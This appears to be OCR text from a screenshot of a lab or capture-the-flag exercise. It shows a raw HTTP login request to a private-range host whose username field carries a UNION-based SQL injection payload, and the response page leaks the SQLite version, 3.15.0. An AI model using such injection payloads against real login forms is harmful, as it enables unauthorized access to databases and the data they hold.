 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type:
application/x-www-form-urlencoded
Content-Length: 66
Origin: http://10.129.29.106:8000
Connection: close
Referer:
http://10.129.29.106:8000/login
Upgrade-Insecure-Requests: 1
username=
"))UNION+SELECT+1,group_concat(sqli
te_version()),3,4--+-&password=
admin
Please sign in
3.15.0
Password
Sign in
Incorrect Password